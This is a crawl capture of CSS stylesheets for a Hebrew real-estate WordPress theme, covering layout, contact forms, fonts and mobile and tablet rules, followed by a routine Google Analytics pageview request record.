    position: absolute;
    z-index: 0;
    content: '';
    border-style: solid;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    top: 0;
    left: 14px;
    transform: rotate(45deg);
    border-width: 24px 0 24px 21px;
    border-color: transparent transparent transparent #000;
}
.aboutproject.big {
    max-width:850px;
    font-size:0;
}
.toptax {
    max-height:600px;
    position:relative;
}
.toptax > img {
    min-width:100%;
    max-height:600px;
    height:auto;
    width:auto;
    top:0;
    bottom:0;
    margin:auto;
}
.arc-title {
    position:absolute;
    width:95%;
    max-width:1024px;
    left:0;
    top:50%;
    right:0;
    margin:auto;
    transform: translateY(-50%);
}
.arc-title h1 {
    padding:10px 20px;
    background: rgba(0,0,0,0.6);
    color:#fff;
    display: inline-block;
    max-width:550px;
}
#breadcrumbs {
    margin:10px 0;
}
.shotaftitle {
    background:rgba(255,255,255,0.6);
    padding:7px 5px;
    width:calc(100%-10px);
    text-align: center;
    transition:all .4s ease;
}
.shotaftitle h3 {
    color:#98ca3c;
    font-size:27px;
    font-weight:bold;
}
.shotafim .box:hover .shotaftitle {
    background:rgba(255,255,255,1);
}
.revslider {
    position:relative;
}
.home #FiltersBox {
	position: absolute;
	padding: 20px 0;
	background: rgba(0,0,0,0.6);
	right: 15%;
	top: 33%;
	width: 90%;
	max-width: 550px;
	transition: all .5s linear;
	transform: perspective( 370px ) rotateY( -10deg );
}
#FiltersBox {
	position: absolute;
	padding: 20px 0;
	background: rgba(0,0,0,0.6);
	left: 25%;
	top: 38%;
	width: 90%;
	max-width: 550px;
	transition: all .5s linear;
	transform: perspective( 370px ) rotateY( 10deg );
}
#FiltersBox:hover {
    transform: perspective( 0 ) rotateY( 0 );
}

#FiltersBox .box {
    width:85%;
    margin:0 auto;
}
#FiltersBox .box h5 {
    font-size:26px;
    color:#fff;
    text-align:center;
    font-weight:normal;
    margin-bottom:10px;
}
#FiltersBox .inpimg {
    position: relative;
}
#FiltersBox input[type=text] ,
#FiltersBox select {
    background:rgba(255,255,255,0.7);
    border:0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    height:55px;
    padding: 0 55px 0 5px;
    margin:5px 0;
    display:block;
    font-size:18px;
    font-family:almoni;
    color:#000;
}
#FiltersBox .inpimg img {
    position:absolute;
    right:6.5px;
    top: 50%;
    transform: translateY(-50%);
    max-height:40px;
    width:auto;
}
#FiltersBox input[type=text] {
    width:calc(100% - 60px);
}
.rightselect select,
.leftselect select {
    width:98%;
}
#FiltersBox .leftselect select {
    margin-right:auto;
}
#FiltersBox .inpimg.fbfx img {
    right:16px;
}
#FiltersBox input[type=submit] {
    width:100%;
    margin:10px 0;
    height:55px;
    text-align: center;
    color:#fff;
    font-size:25px;
    background:#2a94ce;
    border:0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    cursor:pointer;
    font-family:almoni;
    -webkit-box-shadow: inset 0px 0px 49px -18px rgba(0,0,0,0.68);
    -moz-box-shadow: inset 0px 0px 49px -18px rgba(0,0,0,0.68);
    box-shadow: inset 0px 0px 49px -18px rgba(0,0,0,0.68);
    transition:all .4s ease;
}
#FiltersBox input[type=submit]:hover {
    background:#0088e1;
}
#FiltersBox .fshadow {
    width: 100%;
    height: 151px;
    background: url(images/filtershadow.png) center center no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -105px;
}
.contactpage  {
    padding-top:250px;
    text-align:center;
}
.contactpage h3 {
    margin-bottom:10px;
}
.contactpage h1 {
    margin-bottom:30px;
}

.cfmap {
    background:#fff;
    padding:40px 0;
}
.cinfo {
    padding:40px 0;
}
.cinfo a {
    font-size:40px;
    letter-spacing: 2px;
}
.boings {
    position: absolute;
    white-space: nowrap;
    transition: all 1s linear;
}
.boings img {
    max-width:100%;
    height:auto;
}
#Boing1 {
    top:10%;
    -moz-transform: scaleX(-1) translateX(50%) rotate(-10deg);
    -o-transform: scaleX(-1) translateX(50%) rotate(-10deg);
    -webkit-transform: scaleX(-1) translateX(50%) rotate(-10deg);
    transform: scaleX(-1) translateX(50%) rotate(-10deg);
    filter: FlipH;
    -ms-filter: "FlipH";
    left:50%;
    width:300px;
}
#Boing2 {
    top:20%;
    -moz-transform: scaleX(-1)  rotate(10deg);
    -o-transform: scaleX(-1)  rotate(10deg);
    -webkit-transform: scaleX(-1) rotate(10deg);
    transform: scaleX(-1) rotate(10deg);
    filter: FlipH;
    -ms-filter: "FlipH";
    left:0;
    width:350px;
}
#Boing3 {
    top: 26%;
    -moz-transform: rotate(-20deg);
    -o-transform: rotate(-20deg);
    -webkit-transform: rotate(-20deg);
    transform: rotate(-30deg);
    filter: FlipH;
    -ms-filter: "FlipH";
    left: 65%;
    width: 400px;
    z-index: 0;
}
#Boing1.active {
    top:50%;
    left:120%;
}
#Boing2.active {
    top:5%;
    left:120%;
}
#Boing3.active {
    top:120%;
    left:-100%;
}
.contactpage div.wpcf7 .iconsfix .cpimg:nth-child(1) input {
    background: #fff url(images/cpni.png) 98.7% center no-repeat;
}
.contactpage div.wpcf7 .iconsfix .cpimg:nth-child(2) input {
    background: #fff url(images/cppi.png) 98.7% center no-repeat;
}
.contactpage div.wpcf7 .iconsfix .cpimg:nth-child(3) input {
    background: #fff url(images/cpmi.png) 98.7% center no-repeat;
}
.contactpage div.wpcf7 .iconsfix .cpimg:nth-child(4) textarea {
    background: #fff url(images/cpmei.png) 98.7% 3% no-repeat;
}
.contactpage div.wpcf7 .iconsfix div:nth-child(5) {
    text-align:left;
}
.slick-slide img {
    margin: 0 auto;
}
.footercf {
    position:fixed;
    top:30%;
    left:10px;
    width:280px;
    transition:all .7s ease;
    z-index:50;
}
.footercf.deactive {
    left:-100%;
}
.footercf h3 {
    color:#fff;
    font-size:25px;
    text-align:center;
    margin-bottom:8px;
}
.footercf .ffcf {
    background:rgba(0,0,0,0.6);
    padding:10px 0;
    margin-bottom:10px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.footercf .fcfphone {
    background:rgba(0,0,0,0.6);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    transition:all .4s ease;
}
.footercf .fcfclose {
    position:absolute;
    right:-35px;
    top:0;
    color:#91c139;
    background:rgba(0,0,0,0.6);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    font-size:21px;
    line-height:30px;
    width:30px;
    height: 30px;
    text-align:center;
    font-family: Arial;
    cursor:pointer;
    transition:all .5s ease;
}
.footercf .fcfclose:hover {
    background:rgba(0,0,0,0.9);
    color:#6f9823;
}
.footercf .fcfphone a {
    line-height: 1;
    font-size: 29px;
    color: #fff;
    padding: 10px 25px 10px 10px;
    display: block;
    letter-spacing: 6px;
    text-align: center;
    background: url(images/grephone.png) 93% center no-repeat;
    transition: all .4s ease;
}
.footercf .fcfphone:hover {
    background:rgba(0,0,0,0.9);
}
.footercf .fcfphone:hover a {
    color:#6f9823;
}
.footercf .ffcf .box {
    width:95%;
    margin:0 auto;
}
.closedfcfbtn {
    width:58px;
    height:244px;
    background:url(images/fcbtn.jpg) no-repeat;
    transition:all .5s ease;
    opacity:1;
    position: fixed;
    top:30%;
    left:-100%;
    cursor:pointer;
    z-index:52;
}
.closedfcfbtn.active {
    left:0;
}
.closedfcfbtn:hover {
    opacity:0.8;
}
#LeosGMap {
    position:relative;
}
.mapbtns {
    position: absolute;
    top:0;
    height:60px;
    width:100%;
}
.mapbtns .abscenter {
    max-height:100%;
    white-space:nowrap;
}
.mapbtns .abscenter img {
    max-height:50px;
    width:auto;
}
.mptext {
    font-size:31px;
    color:#fff;
    font-weight:bold;
}
.mapbtns .col2 {
    transition:all.4s ease;
    cursor:pointer;
    height:100%;
    position:relative;
}
.streetview {
    background:rgba(0,0,0,0.6);
}
.mapview {
    background:rgba(110,192,116,0.8);
}
.streetview:hover {
    background:rgba(0,0,0,0.9);
}
.mapview:hover {
    background:rgba(167,209,88,0.9);
}
.thumbbox .slick-slide img {
    transform: translateY(-50%);
    min-height: 100%;
    width: 100%;
    top: 50%;
    height:auto;
    position: absolute;
}
.slick-slide {
    position:relative;
}
.thumbbox.slick-initialized .slick-slide {
    display: block;
    height: 490px;
}
.slidertext {
    padding:10px 20px;
    background: rgba(255,255,255,0.6);
    color:#000;
    -webkit-box-shadow: 0px 9px 5px -10px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 9px 5px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 9px 5px -10px rgba(0,0,0,0.75);
    font-size:20px;
}
.hcurl {
    font-weight:bold;
    margin-right:5px;
}
.hcurl:hover {
    text-decoration:underline;
}
.projectssearch {
    text-align:center;
    background: rgba(0,0,0,0.7);
    padding:10px 0;
    width:100%;
    z-index:999;
    overflow: hidden;
}
.projectssearch.fixed {
    position: fixed;
    top:0;
}
.projectssearch #s {
    width:290px;
}
.projectssearch .inrow ,
.projectssearch .inpimg ,
.projectssearch .inpimg img ,
.projectssearch .inpimg select {
    display:inline-block;
    vertical-align:middle;
    position:relative;
}
.projectssearch input[type=submit] {
    background:#2381be;
    border:0;
    color:#fff;
    font-size:20px;
    padding:10px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    cursor: pointer;
    transition: all .5s ease;
}
.projectssearch input[type=submit]:hover {
    background:#0088e1;
}
.projectssearch .inpimg img {
    height:30px;
    width:auto;
    position:absolute;
    top:50%;
    transform: translateY(-50%);
    right:5px;
    z-index: 2;
}
.projectssearch input ,
.projectssearch select {
    background: rgba(255,255,255,0.7);
    border: 0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    height: 40px;
    padding: 0 40px 0 5px;
    margin: 5px 0;
    font-size: 18px;
    font-family: almoni;
    color: #000;
}
.projectssearch input {
    width:250px;
}
html[dir="rtl"] #real-accessability a#real-accessability-btn {
    left: -40px !important;
    right: auto !important;
}
html[dir="rtl"] #real-accessability {
    right: -200px !important;
    left: auto !important;
    border-left-width: 1px !important;
    border-right-width: 0 !important;
}
html[dir="rtl"] #real-accessability.open {
    left: auto !important;
    right: 0 !important;
}
.pagepost a {
    color:#5f7227;
}
.rssstrip {
    width: 100%;
    background: rgba(0,0,0,0.6);
    position: absolute;
    top: 100%;
    z-index: 20;
    color: #fff;
}
.rssstrip .container {
    overflow: hidden;
    position:relative;
}
.fminfo {
    font-size:23px;
    text-align:center;
}
.rss-slider {
    font-size: 24px;
    line-height: 29px;
    overflow: hidden;
    direction: ltr;
    height:0;
    transition:all .4s ease;
}
.rss-slider.active {
    padding:10px 0;
    height:20px;
}
.rss-slider .slide {
    float:left;
}
.rss-slider .slide a {
    color: #fff;
    display: block;
    padding: 0 10px;
    border-left: 1px solid #fff;
    font-size: 20px;
    direction: rtl;
}
.rss-slider .slide:first-of-type a {
    border-left:0;
}
ul.search_results {
    margin-left:185px;
}
ul.search_results .clearfix {
    display:none !important;
}
ul.search_results li {
    text-align:right !important;
}
ul.search_results li.post_with_thumb img.post_thumb {
    float:right !important;
    margin: 3px 0px 10px 10px !important;
}
.gallery-item img {
    max-width:96%;
    display: block;
    height:auto;
    margin:0 auto;
}
.pgallery .gimg {
    width:100%;
    height:150px;
    overflow:hidden;
    position: relative;
    margin-bottom:10px;
}
.pgallery .gimg a {
    display:block;
    height:100%;
}
.pgallery .gimg a img {
    width:100%;
    height: auto;
    min-height: 100%;
    position:absolute;
    top:50%;
    transform: translateY(-50%);
}
.hevralogo {
    width:96%;
    margin:0 auto;
    display:block;
    height:80px;
}
.hevralogo img {
    max-width:100%;
    max-height:80px;
    width:auto;
    height:auto;
}
.entry p
{
  margin-bottom: 1em;
}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] { direction: rtl!important; }

--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/contact.css
body_size: 1976
content:
/* Red Ballons CSS */

span.wpcf7-form-control-wrap {
	width: 75%;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 20px;
	position: relative;
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
	position: absolute;
	bottom: 100%;
	background: #f00;
	border-radius: 5px;
	color: #fff;
	padding: 8px 15px;
	font-size: 16px;
	white-space: nowrap;
	left: 5%;
	animation: formerror 400ms;
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out {
	-webkit-transition: all 400ms;
	-moz-transition: all 400ms;
	-ms-transition: all 400ms;
	-o-transition: all 400ms;
	transition: all 400ms;
	opacity: 0;
	transform: translate3d(0,100%,0);
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	top:100%;
	left: 10%;
	border-left: 0 solid transparent;
	border-right: 15px solid transparent;
	border-top: 10px solid #f00;
}
@keyframes formerror {
	from {
		opacity: 0;
		bottom: 0;
	}
	to {
		opacity: 1;
		bottom: 100%;
	}
}

/* Input Syles */

div.wpcf7 input, div.wpcf7 textarea, div.wpcf7 input[type=submit] {
	font-family: almoni;
}
div.wpcf7 input,
div.wpcf7 textarea {
	font-size: 19px;
	width: 95%;
	background: #FFFFFF;
	border:1px solid #ebebeb;
	padding: 8px 2.5%;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
div.wpcf7 textarea { height: 188px; }
div.wpcf7 input[type=submit] {
	display: block;
	margin: 0 auto 0 auto;
	padding: 10px 50px;
	background: #FFFFFF;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	border:1px solid #9f100d;
	cursor: pointer;
}
/* submit button wrapper */
div.wpcf7 .btn_sub {
	position: relative;
	display: inline-block;
	vertical-align: bottom;
	margin: 0 15px 4px 25px;
}
/* Bubble animation for replacing ajax img */
@-webkit-keyframes bubbles {
	0% {
		-webkit-transform: scale(1);
		opacity: 1; }

	45% {
		-webkit-transform: scale(0.1);
		opacity: 0.7; }

	80% {
		-webkit-transform: scale(1);
		opacity: 1; } }
@keyframes bubbles {
	0% {
		transform: scale(1);
		opacity: 1; }

	45% {
		transform: scale(0.1);
		opacity: 0.7; }

	80% {
		transform: scale(1);
		opacity: 1;
	}
}

/* Label Style */

div.wpcf7 label {
	width: 20%;
	padding-left: 5%;
	display: inline-block;
	vertical-align: middle;
	text-align: left;
	font-size: 21px;
	margin-bottom: 20px;
}
/* label special for textarea */
div.wpcf7 label[for=your-message],
div.wpcf7 span.wpcf7-form-control-wrap.your-message {
	vertical-align: top;
}

/* Errors Msgs */

div.wpcf7-response-output {
	position: fixed;
	margin: 0 !important;
	border: none;
	padding: 10px 15px;
    bottom:-100%;
    z-index:9999;
    font-size:22px !important;
    left:50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    transition: all 1s ease;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	animation: form_msg_error 500ms;
    bottom:0;
}
.fcfbox span.wpcf7-form-control-wrap {
    width: 100%;
}
.footercf div.wpcf7 input {
    background: none;
    border:1px solid #6ec074;
    padding: 10px 30px 10px 5px;
    width: calc(100% - 37px);
    color:#fff;
}
div.wpcf7 .fcfbox input {
    padding: 10px 30px 10px 5px;
    width: calc(100% - 37px);
}
.footercf div.wpcf7 input[type=submit] ,
div.wpcf7 .fcfbox input[type=submit] {
    width:100%;
    padding:10px 0;
    border:0;
    background: #6ec074;
    background: -moz-linear-gradient(top,  #6ec074 0%, #5fa864 50%, #407144 100%);
    background: -webkit-linear-gradient(top,  #6ec074 0%,#5fa864 50%,#407144 100%);
    background: linear-gradient(to bottom,  #6ec074 0%,#5fa864 50%,#407144 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6ec074', endColorstr='#407144',GradientType=0 );
    transition:all .5s ease;
    -webkit-box-shadow: inset 0px 0px 51px -26px rgba(0,0,0,0.6);
    -moz-box-shadow: inset 0px 0px 51px -26px rgba(0,0,0,0.6);
    box-shadow: inset 0px 0px 51px -26px rgba(0,0,0,0.6);
    font-weight:bold;
}
.footercf div.wpcf7 input[type=submit] {
    width:90%;
}
.footercf p {
    position:relative;
}
.footercf div.wpcf7 input[type=submit]:hover ,
div.wpcf7 .fcfbox input[type=submit]:hover {
    background: #79d280;
    background: -moz-linear-gradient(top,  #79d280 0%, #66b66c 100%);
    background: -webkit-linear-gradient(top,  #79d280 0%,#66b66c 100%);
    background: linear-gradient(to bottom,  #79d280 0%,#66b66c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#79d280', endColorstr='#66b66c',GradientType=0 );
}
.footercf span.wpcf7-form-control-wrap ,
.contactpage span.wpcf7-form-control-wrap {
    width: 90%;
    margin:0 auto 10px auto;
    display:block;
}
.contactpage div.wpcf7 input,
.contactpage div.wpcf7 textarea {
	font-size: 19px;
	width: 90.5%;
	background: #FFFFFF;
	border:1px solid #ebebeb;
	padding: 8px 7% 8px 2.5%;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
    line-height:1;
    border:1px solid #000;
}
.contactpage div.wpcf7 input[type=submit] {
    display:inline-block;
    width:auto;
    padding:8px 50px;
    border:0;
    transition: all .4s ease;
    background: #a61634;
    background: -moz-linear-gradient(top,  #a61634 0%, #a00525 50%, #a00525 50%, #950523 100%);
    background: -webkit-linear-gradient(top,  #a61634 0%,#a00525 50%,#a00525 50%,#950523 100%);
    background: linear-gradient(to bottom,  #a61634 0%,#a00525 50%,#a00525 50%,#950523 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a61634', endColorstr='#950523',GradientType=0 );
    color:#fff;
}
.contactpage div.wpcf7 input[type=submit]:hover {
    background: #ba1a1c;
    background: -moz-linear-gradient(top,  #ba1a1c 0%, #ad0609 51%, #890507 100%);
    background: -webkit-linear-gradient(top,  #ba1a1c 0%,#ad0609 51%,#890507 100%);
    background: linear-gradient(to bottom,  #ba1a1c 0%,#ad0609 51%,#890507 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ba1a1c', endColorstr='#890507',GradientType=0 );
}
@keyframes form_msg_error {
	from {
		bottom:-100%;
	}
	to {
		bottom:0;
	}
}
div.wpcf7-mail-sent-ok {
	background: #398f14;
}
div.wpcf7-validation-errors {
	background: #f7e700;
}
.form_msg_error_out {
	-webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-ms-transition: all 500ms;
	-o-transition: all 500ms;
	transition: all 500ms;
	transform: translate3d(100%,0,0);
}
@keyframes form_msg_out {
	from {
		bottom: 0;
	}
	to {
		bottom: -300px;
	}
}

.footercf ::-webkit-input-placeholder {
    color: white;
}

.footercf :-moz-placeholder { /* Firefox 18- */
    color: white;
}

.footercf ::-moz-placeholder {  /* Firefox 19+ */
	color: white;
}

.footercf :-ms-input-placeholder {
	color: white;
}
::-webkit-input-placeholder {
    color: black;
	font-family: almoni, 'Helvetica Neue', Helvetica, sans-serif;
}

:-moz-placeholder { /* Firefox 18- */
    color: black;
	font-family: almoni, 'Helvetica Neue', Helvetica, sans-serif;
}

::-moz-placeholder {  /* Firefox 19+ */
	color: black;
	font-family: almoni, 'Helvetica Neue', Helvetica, sans-serif;
}

:-ms-input-placeholder {
	color: black;
	font-family: almoni, 'Helvetica Neue', Helvetica, sans-serif;
}
.footercf .wpcf7 p img {
    right:19px;
}
.footercf .fifix p:first-of-type img {
    right:21px;
}


--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/fonts/almoni/almoni.css
body_size: 169
content:
@font-face{
	font-family:'almoni';
	font-weight:300; /*(light)*/
	font-style: normal;
	src: url('almoni-dl-aaa-300.eot'); 
	src: url('almoni-dl-aaa-300.eot?#iefix') format('embedded-opentype'), 
		url('almoni-dl-aaa-300.ttf') format('truetype'), 
		url('almoni-dl-aaa-300.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:400; /*(regular)*/
	font-style: normal;
	src: url('almoni-dl-aaa-400.eot'); 
	src: url('almoni-dl-aaa-400.eot?#iefix') format('embedded-opentype'), 
		url('almoni-dl-aaa-400.ttf') format('truetype'), 
		url('almoni-dl-aaa-400.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:700; /*(bold)*/
	font-style: normal;
	src: url('almoni-dl-aaa-700.eot'); 
	src: url('almoni-dl-aaa-700.eot?#iefix') format('embedded-opentype'), 
		url('almoni-dl-aaa-700.ttf') format('truetype'), 
		url('almoni-dl-aaa-700.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:900; /*(black)*/
	font-style: normal;
	src: url('almoni-dl-aaa-900.eot'); 
	src: url('almoni-dl-aaa-900.eot?#iefix') format('embedded-opentype'), 
		url('almoni-dl-aaa-900.ttf') format('truetype'), 
		url('almoni-dl-aaa-900.woff') format('woff');
}

--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/mobile.css
body_size: 2061
content:
@media (max-width:600px) , (max-device-width:500px){
/**mobile menu fixed**/
    #content {
    	padding-bottom:0; /* Height of the footer element */
    }
	#leos {
		padding-bottom:50px;
        position:static;
	}
	footer {
		position:static;
	}
    .container {
        width:100%;
    }
    .nomobile {
        display:none;
    }
	.mobile-footer {
	    background:#000;
		display:block;
		width:100%;
		position:fixed;
		bottom:0;
		right:0;
		height:auto;
		z-index:99999;
        text-align:center;
        border-top:1px solid white;
	}
	.mobile-footer div {
		display:inline-block;
        vertical-align:top;
		width:23%;
		border-left:1px solid white;
		height:40px;
        padding: 5px 0;
	}
	.mobile-footer div:last-of-type {
		border-left:0;
	}
	.logo a img {
		width:100%;
		height:auto;
	}
	nav {
		background:#000;
		display:none;
		position:fixed;
		height:auto;
		width:49%;
		z-index:999;
		bottom:51px;
		border:1px solid white;
		border-right:0;
	}
    nav ul ,
	nav ul li ,
	nav ul li a {
		display:block;
		color:#fff !important;
        width:100%;
        margin:0;
	}
	nav ul li {
		padding:0 !important;
		margin:0 !important;
	}
	nav  ul.menu li a {
		padding:10px 5px;
		width:93%;
	}
	nav ul li:after {
		display:none;
	}
    .mobile-footer div a {
        display:block;
        width:100%;
        height:100%;
    }
	.mobile-menu {
		background:url(../images/icons/mm-menu-w.png) no-repeat center center;
		background-size: auto 80%;
	}
	.firstz {
		background:url(../images/icons/mm-home-w.png) no-repeat center center;
		background-size: auto 80%;
	}
	.second {
		background:url(../images/icons/mm-mail-g.png) no-repeat center center;
		background-size: auto 80%;
	}
	.third {
		background:url(../images/icons/mm-phone-w.png) no-repeat center center;
		background-size: auto 80%;
	}
    .sidebar {
        display: block;
        position: fixed;
        top:0;
        right:-100%;
        width:70%;
        max-width:715px;
        background:#ccc;
        overflow-x: hidden;
        overflow-y: scroll;
        height:91%;
        z-index: 998;
        transition:all .5s ease;
    }
    #sidebar {
        width: 82%;
        margin: 0 auto;
    }
    .sidebararrow {
        background: #fff url(../images/arrow.png) no-repeat;
        z-index:997;
        display:block;
        width:21px;
        height:23px;
        position:fixed;
        top:50%;
        margin-top:-10.5px;
        right:0;
        -webkit-box-shadow: 0px 0px 13px 0px rgba(0,0,0,0.75);
        -moz-box-shadow: 0px 0px 13px 0px rgba(0,0,0,0.75);
        box-shadow: 0px 0px 13px 0px rgba(0,0,0,0.75);
        -webkit-border-top-left-radius: 6px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-topleft: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
    }
#FiltersBox ,.home #FiltersBox {
    position: fixed;
    padding: 20px 0;
    background: rgba(0,0,0,0.9);
    left: 0 ;
    right: 0;
    margin: auto;
    top: -297px;
    bottom:auto;
    width: 100%;
    max-width: 500px;
    transition: all .5s linear;
    transform: none;
    z-index:999;
}
#FiltersBox.zactive {
    top:0;
}
#FiltersBox .box {
    width: 96%;
    margin: 0 auto;
}
#FiltersBox.nomobile {
    display:none;
}
.relatop {
    padding: 60px 0 10px 0;
}

.footercf {
    position: fixed;
    top: auto;
    bottom:-100%;
    right: 0;
    left: 0;
    width: 95%;
    margin:auto;
    max-width: 400px;
    transition: all .7s ease;
    z-index:90;

}
.mobibtno {
    width:100%;
    padding:10px 0;
    background:#2a94ce;
    color:#fff;
    bottom:-42px;
    position:absolute;
    text-align:center;
    font-size:21px;
}
.footercf.active {
    bottom: 50px;
}
.footercf .fcfphone ,
.footercf .ffcf {
    background: rgba(0,0,0,0.9);
}

.footercf .fcfclose {
    display:none;
}
.socials {
    text-align: center;
    width: 100%;
    display: block;
}
.logo a img {
    width: 95%;
}
.countul .col4 {
    width:50%;
}
.conters {
    background: #000000;
    height: auto;
    min-height: 200px;
    padding: 0 0 30px 0;
}
.gresec .container ul ,
.countul {
    position: relative;
    margin: auto;
    top: auto;
    left: auto;
    -webkit-transform:none;
    -moz-transform:none;
    -ms-transform: none;
    -o-transform:none;
    transform:none;
}
.cfmap .col2,
.cinfo .col2 ,
.iconsstrip .col3 ,
.shotafim .col3 ,
.newprojects .col25 ,
.newprojects .col75 ,
.hotprojects .col3 ,
footer .col2 ,
footer .col2 .col40 ,
footer .col2 .col60 {
    width:96%;
    display:block;
    margin:0 auto;
}
footer {
    background: #000 url(../images/footerbg.png) bottom no-repeat;
    background-size: 100% 340px;
}
.footsocials {
    text-align:center;
    padding-bottom:20px;
}
footer .wpcf7 {
    padding:20px 0;
}
.hotprojectsz {
    background-size: cover;
}
.gtext {
    font-size: 19px;
}
.gresec {
    display: none;
}
.ilmap {
    width:100%;
}
.ilmap img {
    display:none;
}
.zilmap {
    position:static;
    background:none;
    padding-bottom:0;
    text-align: center;
}
.zilmap.active h4:before, .zilmap:hover h4:before {
    display:none;
}
.nprodjz .col3 {
    width:50%;
}
.newcityp .box {
    height:130px;
}
.nprodj {
    height:430px;
}
.gicon {
    height: 75px;
    margin-bottom: 5px;
    position: relative;
}
.pagepost .entry {
    width: 95%;
    margin: 0 auto;
}
.toptax {
    max-height:350px;
}
#breadcrumbs {
    width: 96%;
    margin: 10px auto;
}
.shotafim .col3 {
    margin-bottom:10px;
}
.contactpage {
    padding-top: 110px;
}
.aboutproject {
    width: calc(95% - 40px);
    background:rgba(0,0,0,0.6);
}
.aboutproject:before {
    display:none;
}
.paralaximg .abscenter {
    width:90%;
}
.topofproject .col30 {
    display:none;
}
.topofproject .col70 {
    width:100%;
    display:block;
}
.iconsstrip .col3 {
    margin-bottom:10px;
}
.cinfo a {
    font-size:26px;
}
#Boing1 {
    top:2%;
}
#Boing2 {
    top: 29%;
    transform: scaleX(-1) rotate(15deg);
    left: -262px;
}
#Boing3 {
    top:50%;
}
.contactpage div.wpcf7 input, .contactpage div.wpcf7 textarea {
    width: 86.5%;
    padding: 8px 11% 8px 2.5%;
}
.closedfcfbtn {
    display:none;
}
.footercf.deactive {
    left:0;
}
.mptext {
    font-size:25px;
}
.mapbtns {
    position:relative;
}
.projectssearch input {
    width: 85% !important;
}
.projectssearch .inpimg, .projectssearch .inpimg select {
    width: 98%;
}
#FiltersBox .box h5 {
    font-size:23px;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/tab.css
body_size: 406
content:
@media (max-width:1023px) and (min-width:601px) {
    #Boing2 {
        top:35%;
    }
    #Boing3 {
        top:55%;
    }
    .contactpage div.wpcf7 input, .contactpage div.wpcf7 textarea {
        width: 86.5%;
        padding: 8px 11% 8px 2.5%;
    }
}
@media (max-width:900px) and (min-width:601px) {
    #FiltersBox {
        bottom:-120px;
    }
    .gresec {
        padding: 140px 0 40px 0;
    }
    .gresec .container ul li{
        height:250px;
    }

}
@media (max-width:750px) and (min-width:601px) {
    #FiltersBox {
        bottom:-190px;
    }
    .gresec {
        padding: 200px 0 40px 0;
    }
    .gresec .container ul li{
        height:250px;
    }
    .hotprojects .col3 {
        width: 96%;
        display: block;
        margin:0 auto;
        max-width: 420px;
    }
    .hotprojectsz {
        background-position:left bottom;
    }

}
@media (max-width:700px) and (min-width:601px) {
.ilmap {
    width:100%;
}

.ilmap img {
    display:none;
}
.zilmap {
    position:static;
    background:none;
    padding-bottom:0;
    text-align: center;
}
.zilmap.active h4:before, .zilmap:hover h4:before {
    display:none;
}
.nprodjz .col3 {
    width:50%;
}
.newcityp .box {
    height:160px;
}
.newprojects{
    overflow:hidden;
}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=47137570&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nadlan.org.il%2Fproject%2F%25D7%25A7%25D7%2591%25D7%2595%25D7%25A6%25D7%25AA-%25D7%259E%25D7%2595%25D7%25A1%2F&ul=en-us%40posix&dt=%D7%A7%D7%91%D7%95%D7%A6%D7%AA%20%D7%9E%D7%95%D7%A1%20-%20%D7%A0%D7%93%D7%9C%22%D7%9F%20%D7%9E%D7%A7%D7%95%D7%9E%D7%99%20-%20%D7%99%D7%96%D7%9E%D7%95%D7%AA%20%D7%95%D7%91%D7%A0%D7%99%D7%99%D7%94%20%D7%9E%D7%A1%D7%91%D7%99%D7%91%D7%9A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=302646860&gjid=1432664459&cid=760385837.1765001862&tid=UA-78230949-40&_gid=1049352436.1765001862&_r=1&_slc=1&z=870706391
body_size: -450
content:
2,cG-SVNJ2LPG8Y

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.8.3
